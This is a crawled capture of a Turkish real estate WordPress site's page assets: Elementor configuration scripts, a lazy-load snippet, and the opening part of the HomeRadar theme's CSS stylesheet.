var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/guneshomes.com\/wp-admin\/admin-ajax.php","nonce":"843160eee2","urls":{"assets":"https:\/\/guneshomes.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/guneshomes.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/guneshomes.com\/cart\/","checkout_page_url":"https:\/\/guneshomes.com\/checkout\/"}},"facebook_sdk":{"lang":"tr_TR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/guneshomes.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/guneshomes.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"woocommerce_notices_elements":[]},"post":{"id":0,"title":"Fethiye &#8211; G&uuml;ne\u015f Homes","excerpt":""}};
</script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4' id='pro-elements-handlers-js'></script>
        <script>
            function lazyListingsChanged(){
                /* create new window event for listing change */
                var evt = new CustomEvent('listingsChanged', { detail: 'lazy-load' });
                window.dispatchEvent(evt);
            }
            function lazyGalChanged(el){
                /* create new window event for listing change */
                var evt = new CustomEvent('galChanged', { detail: el });
                window.dispatchEvent(evt);
            }
            /* Set the options to make LazyLoad self-initialize  */
            window.lazyLoadOptions = {  
                elements_selector: ".lazy", 
                /* ... more custom settings?  */
                callback_loaded: function(el){
                    /* console.log("Loaded", el) */
                    if(window.listingItemsEle != null){
                        /* console.log('has #listing-items'); */
                        if(window.listingItemsEle.contains(el)){
                            /* console.log('el inside #listing-items'); */
                            lazyListingsChanged()
                        }
                    }
                    lazyGalChanged(el)
                }, 
                callback_finish: function(){
                    /* console.log("Finish") */
                },   
            };
            /* Listen to the initialization event and get the instance of LazyLoad   */
            window.addEventListener('LazyLoad::Initialized', function (event) { 
                window.lazyLoadInstance = event.detail.instance; 

                window.listingItemsEle = document.getElementById('listing-items')   
            }, false);
        </script>
        <script async src='https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/js/lazyload.js'></script>
        </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://guneshomes.com/wp-content/uploads/elementor/css/post-8091.css?ver=1656540575
body_size: 3554
content:
.elementor-8091 .elementor-element.elementor-element-6455f7a{text-align:left;}.elementor-8091 .elementor-element.elementor-element-6455f7a img{height:56px;}.elementor-8091 .elementor-element.elementor-element-d1da590{text-align:left;}.elementor-8091 .elementor-element.elementor-element-d1da590 .elementor-heading-title{color:#878C9F;line-height:1.7em;}.elementor-8091 .elementor-element.elementor-element-d1da590 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-8091 .elementor-element.elementor-element-50ca67b{text-align:left;}.elementor-8091 .elementor-element.elementor-element-50ca67b .elementor-heading-title{color:#566985;font-size:18px;font-weight:600;line-height:1.44em;}.elementor-8091 .elementor-element.elementor-element-50ca67b > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-8091 .elementor-element.elementor-element-46a6808{text-align:left;}.elementor-8091 .elementor-element.elementor-element-46a6808 .elementor-heading-title{color:#566985;font-size:18px;font-weight:600;line-height:1.44em;}.elementor-8091 .elementor-element.elementor-element-46a6808 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-8091 .elementor-element.elementor-element-b89f9a2 .elementor-icon-list-icon i{color:#EA7820;}.elementor-8091 .elementor-element.elementor-element-b89f9a2 .elementor-icon-list-icon svg{fill:#EA7820;}.elementor-8091 .elementor-element.elementor-element-b89f9a2{--e-icon-list-icon-size:14px;}.elementor-8091 .elementor-element.elementor-element-b89f9a2 .elementor-icon-list-text{color:#03316A;}.elementor-8091 .elementor-element.elementor-element-b89f9a2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#EA7820;}.elementor-8091 .elementor-element.elementor-element-b89f9a2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8091 .elementor-element.elementor-element-b89f9a2 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;line-height:26px;}.elementor-8091 .elementor-element.elementor-element-28408ac{text-align:left;}.elementor-8091 .elementor-element.elementor-element-28408ac .elementor-heading-title{color:#566985;font-size:18px;font-weight:600;line-height:1.44em;}.elementor-8091 .elementor-element.elementor-element-28408ac > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-8091 .elementor-element.elementor-element-331105a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8091 .elementor-element.elementor-element-331105a:not(.elementor-motion-effects-element-type-background), .elementor-8091 .elementor-element.elementor-element-331105a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F7FB;}.elementor-8091 .elementor-element.elementor-element-331105a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-8091 .elementor-element.elementor-element-331105a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8091 .elementor-element.elementor-element-eb776cb .elementor-heading-title{color:#144273;font-size:12px;font-weight:500;}@media(min-width:768px){.elementor-8091 .elementor-element.elementor-element-f2b8e7a{width:27.543%;}.elementor-8091 .elementor-element.elementor-element-e116fa7{width:16.776%;}.elementor-8091 .elementor-element.elementor-element-76243e6{width:26.754%;}.elementor-8091 .elementor-element.elementor-element-7ddf30d{width:28.861%;}}

--- FILE ---
content_type: text/css
request_url: https://guneshomes.com/wp-content/themes/homeradar/style.css?ver=6.2.8
body_size: 318496
content:
@charset "UTF-8";
/*
Theme Name: HomeRadar
Theme URI: https://homeradar.cththemes.co/
Author: CTHthemes
Author URI: http://themeforest.net/user/cththemes
Description: HomeRadar - Real Estate Listing WordPress Theme is the perfect choice if you like a clean and modern design. This theme will help you create, manage and monetize your local or global real estate site.
Version: 1.0.8
Copyright: ( C ) 2014 - 2021 cththemes.com . All rights reserved.
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: homeradar
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*--
	reset
--*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
  border: none;
  outline: 0;
  vertical-align: baseline;
  text-decoration: none;
  margin: 0;
  padding: 0; }

table {
  border-collapse: separate;
  border-spacing: 0; }

blockquote:before, blockquote:after {
  content: ""; }

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block; }

blockquote {
  quotes: none; }

:focus {
  outline: 0; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

img {
  border: 0;
  -ms-interpolation-mode: bicubic;
  vertical-align: middle; }

a {
  text-decoration: none;
  position: relative;
  color: #000; }

audio, video, canvas {
  max-width: 100%; }

acronym[title],
abbr[title] {
  border-bottom: none;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted; }

del {
  text-decoration: line-through; }

strike {
  text-decoration: line-through; }

dfn, cite, em, i {
  font-style: italic; }

mark, ins {
  background: #fff9c0;
  text-decoration: none; }

pre {
  white-space: pre;
  overflow-x: scroll;
  max-width: 100%; }

pre {
  margin: 1em 0; }

sub, sup {
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/*--------------------------------------------------------------
2.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 1.077em;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/*--------------------------------------------------------------
3.0 Alignments
--------------------------------------------------------------*/
.alignleft, .wp-block-image .alignleft {
  display: inline;
  float: left;
  margin-top: 0;
  margin-right: 1em;
  margin-bottom: 1em; }
  .alignleft figcaption, .alignleft .wp-caption-text, .wp-block-image .alignleft figcaption, .wp-block-image .alignleft .wp-caption-text {
    margin-bottom: 0; }

.alignright, .wp-block-image .alignright {
  display: inline;
  float: right;
  margin-top: 0;
  margin-left: 1em;
  margin-bottom: 1em; }
  .alignright figcaption, .alignright .wp-caption-text, .wp-block-image .alignright figcaption, .wp-block-image .alignright .wp-caption-text {
    margin-bottom: 0; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1em; }

.wp-block-image {
  margin-bottom: 1em; }
  .wp-block-image figcaption, .wp-block-image .wp-caption-text {
    margin-top: 5px;
    margin-bottom: 0; }

.wp-block-image .alignleft > figcaption, .wp-block-image .alignright > figcaption, .wp-block-image .aligncenter > figcaption {
  display: block; }

/*--------------------------------------------------------------
5.0 Typography
--------------------------------------------------------------*/
body, button, input, select, textarea {
  color: #000;
  font-size: 1em;
  font-weight: 400;
  line-height: 1.66; }

h1 {
  font-size: 32px;
  font-size: 2rem;
  /* 2x body copy size = 32px */
  line-height: 1.25;
  /* 45px / 36px */ }

@media (min-width: 43.75rem) {
  h1 {
    font-size: 40px;
    font-size: 2.5rem;
    /* 2.5x body copy size = 40px */
    line-height: 1.125; } }

@media (min-width: 56.25rem) {
  h1 {
    font-size: 48px;
    font-size: 3rem;
    /* 3x body copy size = 48px */
    line-height: 1.05;
    /* keep to a multiple of the 20px line height and something more appropriate for display headings */ } }

h2 {
  font-size: 26px;
  font-size: 1.625rem;
  /* 1.625x body copy size = 26px */
  line-height: 1.15384615;
  /* 30px / 26px */ }

@media (min-width: 43.75rem) {
  h2 {
    font-size: 32px;
    font-size: 2rem;
    /* 2x body copy size = 32px */
    line-height: 1.25; } }

@media (min-width: 56.25rem) {
  h2 {
    font-size: 36px;
    font-size: 2.25rem;
    /* 2.25x body copy size = 36px */
    line-height: 1.25; } }

h3 {
  font-size: 22px;
  font-size: 1.375rem;
  /* 1.375x body copy size = 22px */
  line-height: 1.13636364;
  /* 25px / 22px */ }

@media (min-width: 43.75rem) {
  h3 {
    font-size: 24px;
    font-size: 1.5rem;
    /* 1.5x body copy size = 24px */
    line-height: 1.25; } }

@media (min-width: 56.25rem) {
  h3 {
    font-size: 28px;
    font-size: 1.75rem;
    /* 1.75x body copy size = 28px */
    line-height: 1.25; } }

h4 {
  font-size: 18px;
  font-size: 1.125rem;
  /* 1.125x body copy size = 18px */
  line-height: 1.11111111; }

@media (min-width: 43.75rem) {
  h4 {
    line-height: 1.22222222;
    /* (22px / 18px */ } }

h5 {
  font-size: 1.230em;
  font-size: 1rem;
  /* 1x body copy size = 16px */
  line-height: 1.11111111; }

@media (min-width: 43.75rem) {
  h5 {
    line-height: 1.22222222;
    /* (19px / 16px */ } }

h6 {
  font-size: 1.077em;
  font-size: 0.875rem;
  /* 1x body copy size = 16px */
  line-height: 1.11111111; }

@media (min-width: 43.75rem) {
  h6 {
    line-height: 1.22222222;
    /* (19px / 16px */ } }

h1, h2, h3, h4, h5, h6 {
  margin-bottom: 0.5em; }

/*--------------------------------------------------------------
6.0 Formatting
--------------------------------------------------------------*/
hr {
  background-color: #bbb;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

/*--------------------------------------------------------------
7.0 Lists
--------------------------------------------------------------*/
ul, ol {
  margin: 0 0 1.0em 1rem;
  padding: 0; }
  ul li, ol li {
    margin-bottom: 0.5em; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul, li > ol {
  margin-top: 0.5em;
  margin-bottom: 0;
  margin-left: 20px; }
  li > ul li:last-child, li > ol li:last-child {
    margin-bottom: 0; }

dt {
  font-weight: 700; }

dd {
  margin: 0 1em 1em; }

/*--------------------------------------------------------------
8.0 Tables
--------------------------------------------------------------*/
table {
  border-collapse: collapse;
  margin: 0 0 1.5em;
  width: 100%;
  border: 1px solid #eee; }

th {
  padding: 0.4em;
  text-align: left;
  padding: 10px; }
  th + th, th + td {
    border-left: 1px solid #eee; }

tr {
  border-bottom: 1px solid #eee; }

td {
  padding: 0.4em;
  padding: 10px; }
  td + th, td + td {
    border-left: 1px solid #eee; }

/*--------------------------------------------------------------
9.0 Links
--------------------------------------------------------------*/
/*-------------------- 10.0 widget ----------------------------------*/
.wp-caption {
  max-width: 100%; }

.gallery-caption, .wp-caption-text {
  margin-top: 5px; }

.wp-caption p.wp-caption-text {
  font-size: 0.845em;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px; }

.bypostauthor .comment-meta {
  font-weight: bold; }

.display-post img, .display-page img, .wp-caption img, .box-widget-wrap img {
  max-width: 100%;
  height: auto; }

.box-widget-wrap select {
  width: 100%; }

/* 11.0 WordPress Gallery post format*/
.blocks-gallery-grid + figcaption {
  margin-top: -10px;
  margin-bottom: 1em; }

.wp-block-gallery, .blocks-gallery-grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  list-style-type: none;
  padding: 0;
  margin: 0; }
  .wp-block-gallery.alignleft, .blocks-gallery-grid.alignleft {
    margin-right: 1em;
    margin-bottom: 1em; }

.psingle-block-box .wp-block-gallery:last-of-type .blocks-gallery-grid + figcaption {
  margin-bottom: 0; }

.gallery[class*=gallery-columns-] {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .gallery[class*=gallery-columns-] .gallery-item {
    margin-bottom: 20px; }

.gallery.gallery-columns-1 .gallery-item {
  width: 100%; }

.gallery.gallery-columns-2 .gallery-item {
  width: 50%; }

.gallery.gallery-columns-3 .gallery-item {
  width: 33.33%; }

.gallery.gallery-columns-4 .gallery-item {
  width: 25%; }

.gallery.gallery-columns-5 .gallery-item {
  width: 20%; }

.gallery.gallery-columns-6 .gallery-item {
  width: 16.667%; }

.gallery.gallery-columns-7 .gallery-item {
  width: 14.285%; }

.gallery.gallery-columns-8 .gallery-item {
  width: 12.5%; }

.gallery.gallery-columns-9 .gallery-item {
  width: 11.111%; }

.wp-block-categories-list {
  width: 100%;
  list-style: none;
  margin-left: 0; }
  .wp-block-categories-list ul {
    width: 100%;
    margin-top: 20px;
    margin-left: 20px; }

figure.wp-block-video {
  position: relative;
  padding-bottom: 56.25%;
  padding-bottom: 53.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden; }
  figure.wp-block-video video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

.protected-title {
  margin-bottom: 20px;
  color: #fff; }

.error-wrap.protected-wrap form {
  margin-top: 20px; }

.sticky .list-single-main-item-title h3 a {
  color: #4DB7FE; }

.post-opt-title {
  word-wrap: break-word; }

.sticky-post-badge {
  background: #4DB7FE;
  color: #fff;
  display: inline-block;
  line-height: 1;
  padding: 7px;
  border-radius: 3px;
  margin-bottom: 5px;
  font-size: 0.769em; }

.dynamic-footer-widget {
  color: #fff; }
  .dynamic-footer-widget .footer-widget {
    margin-bottom: 30px; }
  .dynamic-footer-widget .footer-widget.widget_media_image {
    margin-bottom: 0; }
  .dynamic-footer-widget table#wp-calendar {
    color: #fff; }
  .dynamic-footer-widget a, .dynamic-footer-widget table#wp-calendar a, .dynamic-footer-widget .cat-item a, .dynamic-footer-widget .widget_archive a, .dynamic-footer-widget .widget_pages a, .dynamic-footer-widget .widget_nav_menu a {
    color: rgba(255, 255, 255, 0.75); }
  .dynamic-footer-widget .footer-link {
    color: #fff; }

.post-page-numbers {
  padding: 3px 10px;
  color: #878c9f;
  min-width: 44px; }
  .post-page-numbers:first-child {
    padding-left: 0; }

.wp-block-cover p:not(.has-text-color) {
  color: #fff; }

.wp-block-button {
  margin-bottom: 1em; }

figcaption {
  color: #878c9f;
  margin-bottom: 10px;
  font-style: italic;
  font-size: 0.9em; }

.wp-caption figcaption, .wp-block-image figcaption {
  font-style: italic;
  font-size: 0.9em; }

.wp-block-button.is-style-squared .wp-block-button__link, .wp-block-button__link.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 0; }

.list-single-main-item_content + .no-comments {
  margin-top: 15px; }

select, iframe, .fb_iframe_widget_fluid span {
  max-width: 100%; }

.breadcrumb-current {
  word-break: break-word; }

.psingle-block-box {
  word-wrap: break-word; }

.wp-block-cover + p {
  margin-top: 0.769em; }

.wp-block-cover.alignleft + p, .wp-block-cover.alignright + p, .wp-block-cover.aligncenter + p {
  margin-top: 0; }

ul + .clearfix + .list-single-tags, ol + .clearfix + .list-single-tags, .wp-block-rss + .clearfix + .list-single-tags, pre + .clearfix + .list-single-tags {
  margin-top: 5px; }

table + .clearfix + .list-single-tags, blockquote + .clearfix + .list-single-tags {
  margin-top: 0; }

.wp-block-video + .clearfix + .list-single-tags, .wp-audio-shortcode + .clearfix + .list-single-tags, .aligncenter + .clearfix + .list-single-tags, .wp-block-media-text + .clearfix + .list-single-tags {
  margin-top: 10px; }

.wp-block-audio, .wp-block-video, .wp-block-embed, .wp-block-media-text, .wp-audio-shortcode {
  margin-bottom: 1em; }
  .wp-block-audio figcaption, .wp-block-video figcaption, .wp-block-embed figcaption, .wp-block-media-text figcaption, .wp-audio-shortcode figcaption {
    margin-top: 5px;
    margin-bottom: 0; }

.entry-content + .page-links {
  margin-top: 5px; }

.social-title {
  display: none; }

select {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  position: relative;
  padding: 10px 40px 10px 20px;
  background: #fff url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='8' height='8' fill='%23000'><polygon points='0,0 8,0 4,4'/></svg>") no-repeat;
  background-position: right 20px top 60%;
  border: 1px solid #eee;
  max-width: 100%; }
  select option {
    padding: 5px 0; }

select[multiple] {
  padding-right: 20px;
  background: #fff; }

html {
  overflow-x: hidden !important;
  height: 100%; }

body {
  margin: 0;
  padding: 0;
  font-weight: 400;
  font-size: 13px;
  height: 100%;
  background: #fff;
  color: #000;
  font-family: "Jost", sans-serif;
  text-align: left; }

@-o-viewport {
  width: device-width; }

@-ms-viewport {
  width: device-width; }

@viewport {
  width: device-width; }

/* ---------Page preload--------------------------------------*/
.loader-wrap {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: #fff;
  -webkit-transform: translate3d(0, 0, 0); }

@-webkit-keyframes loader-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes loader-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

.loader-inner {
  position: absolute;
  margin: -18px 0 0 -18px;
  border: 3.6px solid #3270fc;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  overflow: hidden;
  width: 36px;
  height: 36px;
  left: 50%;
  top: 50%;
  animation: loader-spin 2s linear infinite reverse;
  -webkit-filter: url(#goo);
  filter: url(#goo);
  -webkit-box-shadow: 0 0 0 1px #3270fc inset;
          box-shadow: 0 0 0 1px #3270fc inset; }
  .loader-inner:before {
    content: "";
    position: absolute;
    -webkit-animation: loader-spin 2s cubic-bezier(0.59, 0.25, 0.4, 0.69) infinite;
    animation: loader-spin 2s cubic-bezier(0.59, 0.25, 0.4, 0.69) infinite;
    background: #3270fc;
    -webkit-transform-origin: top center;
    -ms-transform-origin: top center;
        transform-origin: top center;
    border-radius: 50%;
    width: 150%;
    height: 150%;
    top: 50%;
    left: -12.5%; }

/*--------------Typography--------------------------------------*/
p {
  font-size: 1em;
  line-height: 1.7;
  font-weight: 400;
  color: #878c9f;
  margin-bottom: 0.769em; }

img {
  max-width: 100%;
  height: auto; }

label {
  text-align: left;
  font-weight: 500;
  color: #878c9f;
  font-size: 0.923em;
  margin-bottom: 10px;
  display: block;
  position: relative; }

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  border-left: 15px solid #eee;
  position: relative; }
  blockquote:before {
    font-family: "Font Awesome 5 Pro";
    content: "\f10e";
    position: absolute;
    color: #ccc;
    bottom: 3px;
    font-size: 43px;
    right: 6px;
    opacity: 0.4; }
  blockquote p {
    font-family: Georgia, "Times New Roman", Times, serif;
    font-style: italic;
    color: #666; }

.bold-title {
  margin: 15px 0;
  font-size: 24px;
  text-align: left;
  font-weight: 600; }

/*--------------General--------------------------------------*/
#main-theme {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  opacity: 0; }
  #main-theme.is-hide-loader {
    opacity: 1; }

.fl-wrap {
  width: 100%;
  position: relative; }

.content {
  display: block;
  width: 100%;
  position: relative;
  z-index: 5; }

.container {
  max-width: 1224px;
  width: 92%;
  margin: 0 auto;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px; }
  .container.small-container {
    max-width: 1024px; }
  .container.big-container {
    max-width: 1500px; }

#wrapper {
  float: left;
  width: 100%;
  position: relative;
  z-index: 25;
  padding-top: 70px; }

.respimg {
  max-width: 100%;
  height: auto; }

.bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background-size: cover;
  background-attachment: scroll;
  background-position: center;
  background-repeat: repeat;
  background-origin: content-box; }

.overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.4;
  z-index: 3; }
  .overlay.op5 {
    opacity: 0.5; }

.full-height {
  height: 100%; }

.tab-content {
  width: 100%;
  display: none; }

.tab {
  width: 100%; }

.first-tab {
  display: block; }

/* ------header------------------------------------------------------------ */
.main-header {
  position: fixed;
  top: 0;
  left: 0;
  background: #fff;
  height: 70px;
  padding: 0 30px;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  width: 100%;
  z-index: 50;
  border-bottom: 1px solid #eee;
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.07); }

.logo-holder {
  float: left;
  position: relative;
  top: 15px; }
  .logo-holder img {
    width: auto;
    height: 30px; }

.header-search-button {
  float: left;
  margin-left: 60px;
  width: 150px;
  height: 40px;
  border-radius: 40px;
  line-height: 40px;
  position: relative;
  top: 15px;
  background: #f5f7fb;
  cursor: pointer;
  color: #144273;
  font-weight: 500;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  -webkit-transition-delay: 0.1s;
       -o-transition-delay: 0.1s;
          transition-delay: 0.1s;
  overflow: hidden;
  text-align: center; }

.hsbclose {
  width: 40px;
  text-align: center; }

.header-search-button span {
  position: relative;
  right: 30px; }

.hsbclose span {
  top: -50px;
  visibility: hidden; }

.header-search-button i {
  margin-right: 20px;
  font-weight: 800;
  position: relative;
  float: left;
  height: 40px;
  width: 40px;
  line-height: 40px;
  margin-left: 20px;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  -webkit-transition-delay: 0.1s;
       -o-transition-delay: 0.1s;
          transition-delay: 0.1s; }

.hsbclose i {
  margin: 0; }

.header-search-button:hover {
  -webkit-box-shadow: 0 2px 16px rgba(58, 87, 135, 0.1);
          box-shadow: 0 2px 16px rgba(58, 87, 135, 0.1); }

.add-list {
  float: right;
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
  color: #fff;
  border-radius: 4px;
  font-weight: 600;
  position: relative;
  top: 15px;
  font-size: 0.923em;
  margin-left: 20px; }
  .add-list i {
    margin-right: 10px;
    width: 25px;
    height: 25px;
    line-height: 25px;
    border-radius: 25px;
    background: rgba(255, 255, 255, 0.2);
    font-size: 0.769em;
    font-weight: 500; }

.show-reg-form {
  float: right;
  position: relative;
  padding: 0 20px;
  color: #144273;
  font-size: 1em;
  font-weight: 600;
  cursor: pointer;
  height: 70px;
  line-height: 70px;
  border-left: 1px solid #eee; }
  .show-reg-form img {
    width: 30px;
    height: 30px;
    border-radius: 50%; }
  .show-reg-form i {
    margin-right: 10px;
    color: #ccc; }

.dashboard-submenu {
  position: absolute;
  right: 245px;
  top: 100%;
  padding: 0 0 50px;
  max-width: 210px;
  background: #fff;
  border-radius: 0 0 4px 4px;
  border: 1px solid #e5e7f2;
  opacity: 0;
  visibility: hidden;
  margin-top: 20px;
  -webkit-box-shadow: 0 15px 5px rgba(0, 0, 0, 0.03);
          box-shadow: 0 15px 5px rgba(0, 0, 0, 0.03);
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  overflow: hidden; }

.db_submenu_open-init {
  opacity: 1;
  visibility: visible;
  margin-top: 0; }

.db_submenu_open-init_vis {
  background: #f9f9f9; }

.dashboard-submenu-title {
  text-align: left;
  padding: 18px 20px;
  position: relative;
  font-weight: 600; }

.dashboard-submenu li {
  float: left;
  width: 100%;
  text-align: left;
  border-bottom: 1px solid #eee;
  margin-bottom: 0; }
  .dashboard-submenu li:first-child {
    border-top: 1px solid #eee; }
  .dashboard-submenu li a {
    color: #566985;
    float: left;
    width: 100%;
    font-weight: 500;
    text-align: left;
    padding: 14px 15px 14px 20px; }
    .dashboard-submenu li a:hover {
      background: #f9f9f9; }
    .dashboard-submenu li a i {
      margin-right: 10px;
      font-size: 0.846em; }

.db_log-out {
  position: absolute;
  height: 50px;
  line-height: 50px;
  color: #fff;
  z-index: 10;
  left: 0;
  right: 0;
  bottom: 0;
  font-size: 0.846em;
  text-align: left;
  padding-left: 20px; }
  .db_log-out i {
    margin-right: 10px;
    font-size: 0.846em; }

.cart-btn,
.header-opt_btn {
  float: right;
  position: relative;
  cursor: pointer;
  top: 0;
  font-size: 16px;
  height: 70px;
  line-height: 70px;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
  width: 70px;
